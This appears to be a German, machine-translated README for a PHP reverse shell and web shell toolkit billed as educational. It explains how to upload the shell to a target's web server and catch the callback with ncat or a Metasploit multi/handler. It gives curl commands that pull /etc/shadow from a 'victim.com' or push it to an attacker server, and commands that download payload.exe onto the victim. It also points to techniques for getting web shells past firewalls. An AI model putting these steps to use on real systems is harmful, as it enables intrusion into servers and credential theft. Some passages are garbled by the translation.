Nur eine kleine Aktualisierung des beliebten PHP Reverse Shell Script PentestMonkey/Php-Reverse-Shell. Credits an den ursprünglichen Autor!

Funktioniert unter Linux OS und MacOS mit /bin/sh und Windows OS mit cmd.exe . Das Skript erkennt automatisch das zugrunde liegende Betriebssystem.

Arbeitet mit sowohl ncat als auch multi/handler .

Getestet auf XAMPP für Linux V7.3.19 (64-Bit) mit PHP V7.3.19 auf Kali Linux V2020.2 (64-Bit).

Getestet auf XAMPP für OS X V7.4.10 (64-Bit) mit PHP V7.4.10 auf MacOS Catalina v10.15.6 (64-Bit).

Getestet auf XAMPP für Windows V7.4.3 (64-Bit) mit PHP V7.4.3 unter Windows 10 Enterprise OS (64-Bit).

Darüber hinaus wurde alles an Docker-Bildern Nouphet/Docker-Php4 mit PHP V4.4.0 und Steze/PHP52-Nginx mit PHP V5.2.17 getestet.

Für Bildungszwecke gemacht. Ich hoffe es wird helfen!

Prozessrohre unter Windows OS unterstützen keine asynchronen Operationen, damit stream_set_blocking() , stream_select() und feof() nicht ordnungsgemäß funktionieren, aber ich habe eine Problemumgehung gefunden.

/src/reverse/php_reverse_shell.php erfordert PHP v5.0.0 oder mehr.

/src/reverse/php_reverse_shell_older.php erfordert PHP v4.3.0 oder höher.

Ändern Sie nach Bedarf die IP -Adresse und die Portnummer in den Skripten.

Kopieren Sie /src/reverse/php_reverse_shell.php in das Web -Root -Verzeichnis Ihres Servers (z. B. an/opt/lampp/htdocs/auf XAMPP) oder laden Sie es auf den Webserver Ihres Ziels hoch.



Navigieren Sie mit Ihrem bevorzugten Webbrowser zur Datei.

Überprüfen Sie die einfache PHP -Web -Shell basierend auf der HTTP -Postanforderung.

Überprüfen Sie die einfache PHP -Web -Shell basierend auf der HTTP -GET -Anforderung. Sie müssen Ihre Befehle für URL codieren.

Überprüfen Sie die einfache PHP -Web -Shell -V2 basierend auf der HTTP -GET -Anforderung. Sie müssen Ihre Befehle für URL codieren.

Erfahren Sie mehr über PHP-Verschleierungstechniken für alte Versionen von PHP bei LCATRO/PHP-Webshell-Bypass-Waf. Credits an den Autor!

Überprüfen Sie das einfache PHP -Datei -Upload/Download -Skript basierend auf der HTTP -Postanforderung für Datei -Upload und HTTP -Anforderung für Datei -Download.

Beim Herunterladen einer Datei müssen Sie den Dateipfad codieren und nicht vergessen, die Ausgabedatei bei Verwendung von CURL anzugeben.

Vergessen Sie beim Hochladen einer Datei nicht, @ vor dem Dateipfad anzugeben.

Abhängig von der Serverkonfiguration funktioniert das Herunterladen einer Datei über HTTP GET -Anforderungsparameter möglicherweise nicht immer, sondern müssen den Dateipfad im Skript hardcore.

Navigieren Sie mit Ihrem bevorzugten Webbrowser zum Skript auf dem Webserver des Opfers oder verwenden Sie Curl von Ihrem PC.

Laden Sie eine Datei von Ihrem PC in das Web -Root -Verzeichnis des Servers hoch:

curl -skL -X POST https://victim.com/files.php -F file=@/root/payload.exe

Laden Sie eine Datei vom Server auf Ihren PC herunter:

curl -skL -X GET https://victim.com/files.php?file=/etc/shadow -o shadow

Wenn Sie Ihre anfänglichen Berechtigungen in Ihrer Reverse Shell erhöht haben, hat dieses Skript möglicherweise nicht die gleichen Berechtigungen wie die Shell. Um eine bestimmte Datei herunterzuladen, müssen Sie möglicherweise die Datei in das Web -Root -Verzeichnis kopieren und die erforderlichen Leseberechtigungen festlegen.

Führen Sie aus Ihrer PHP Reverse Shell die folgenden Curl -Befehle aus.

Laden Sie eine Datei vom PC des Opfers auf das Webroot -Verzeichnis Ihres Servers hoch:

curl -skL -X POST https://my-server.com/files.php -F file=@/etc/shadow

Laden Sie eine Datei aus dem Web -Root -Verzeichnis Ihres Servers auf den PC des Opfers herunter:

curl -skL -X GET https://my-server.com/files.php?file=/root/payload.exe -o payload.exe

curl -skL -X GET https://my-server.com/payload.exe -o payload.exe



Um einen Hörer einzurichten, öffnen Sie Ihre bevorzugte Konsole unter Kali Linux und führen Sie eines der folgenden Beispiele durch.

Richten Sie ncat -Hörer ein:

ncat -nvlp 9000

Richten Sie multi/handler -Hörer ein:

msfconsole -q

use exploit/multi/handler

set PAYLOAD windows/shell_reverse_tcp

set LHOST 192.168.8.185

set LPORT 9000

exploit

Abbildung 1 - NCAT

Abbildung 2 - Skriptmagnierung des Skripts